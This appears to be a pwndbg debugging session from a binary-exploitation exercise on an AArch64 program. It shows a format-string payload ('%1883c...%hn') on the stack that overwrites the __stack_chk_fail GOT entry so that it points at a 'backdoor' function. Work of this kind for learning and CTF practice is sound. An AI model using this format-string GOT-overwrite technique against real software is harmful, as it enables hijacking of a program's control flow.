 Breakpoint 1, 0x0000000000400854 in main ()
pwndbg> stack 20
00:0000│ x29 sp 0x40007fff90 —▸ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
01:0008│ 0x40007fff98 —▸ 0x4000858a00 (__libc_start_main+224) ◂— 0xf9406422940052d2
02:0010│ 0x40007fffa0 —▸ 0x400888 (__libc_csu_init) ◂— stp x29, x30, [sp, #-0x40]!
03:0018│ 0x40007fffa8 —▸ 0x4008c0 (__libc_csu_init+56) ◂— asr x20, x20, #3
04:0020│ 0x40007fffb0 —▸ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
05:0028│ 0x40007fffb8 ◂— 0x3b008589ac
06:0030│ x0 0x40007fffc0 ◂— 0x6325633338383125 ('%1883c%c')
07:0038│ 0x40007fffc8 ◂— 0x3025633025633025 ('%0c%0c%0')
08:0040│ 0x40007fffd0 ◂— 0x2563302563302563 ('c%0c%0c%')
09:0048│ 0x40007fffd8 ◂— 0x2563256330256330 ('0c%0c%c%')
0a:0050│ 0x40007fffe0 ◂— 0x2563256325632563 ('c%c%c%c%')
0b:0058│ 0x40007fffe8 ◂— 0x2563256325632563 ('c%c%c%c%')
0c:0060│ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
0d:0068│ 0x40007ffff8 —▸ 0x411018 (__stack_chk_fail@got.plt) —▸ 0x400580 ◂— stp x16, x30, [sp, #-0x10]!
0e:0070│ x1 0x4000800000 ◂— 0xa /* '\n' */
0f:0078│ 0x4000800008 ◂— 0x0
10:0080│ 0x4000800010 —▸ 0x400620 (_start) ◂— mov x29, #0
11:0088│ 0x4000800018 ◂— 0x0
... ↓ 2 skipped
pwndbg> ni
0x0000000000400858 in main ()
pwndbg> stack 20
00:0000│ x10 x11 x29 sp 0x40007fff90 —▸ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
01:0008│ 0x40007fff98 —▸ 0x4000858a00 (__libc_start_main+224) ◂— 0xf9406422940052d2
02:0010│ 0x40007fffa0 —▸ 0x400888 (__libc_csu_init) ◂— stp x29, x30, [sp, #-0x40]!
03:0018│ 0x40007fffa8 —▸ 0x4008c0 (__libc_csu_init+56) ◂— asr x20, x20, #3
04:0020│ 0x40007fffb0 —▸ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
05:0028│ 0x40007fffb8 ◂— 0x3b008589ac
06:0030│ 0x40007fffc0 ◂— 0x6325633338383125 ('%1883c%c')
07:0038│ 0x40007fffc8 ◂— 0x3025633025633025 ('%0c%0c%0')
08:0040│ 0x40007fffd0 ◂— 0x2563302563302563 ('c%0c%0c%')
09:0048│ 0x40007fffd8 ◂— 0x2563256330256330 ('0c%0c%c%')
0a:0050│ 0x40007fffe0 ◂— 0x2563256325632563 ('c%c%c%c%')
0b:0058│ 0x40007fffe8 ◂— 0x2563256325632563 ('c%c%c%c%')
0c:0060│ 0x40007ffff0 ◂— 0x6e68256161632563 ('c%caa%hn')
0d:0068│ 0x40007ffff8 —▸ 0x411018 (__stack_chk_fail@got.plt) —▸ 0x400770 (backdoor) ◂— stp x29, x30, [sp, #-0x20]!
0e:0070│ 0x4000800000 ◂— 0xa /* '\n' */
0f:0078│ 0x4000800008 ◂— 0x0
10:0080│ 0x4000800010 —▸ 0x400620 (_start) ◂— mov x29, #0
11:0088│ 0x4000800018 ◂— 0x0
... ↓ 2 skipped
pwndbg>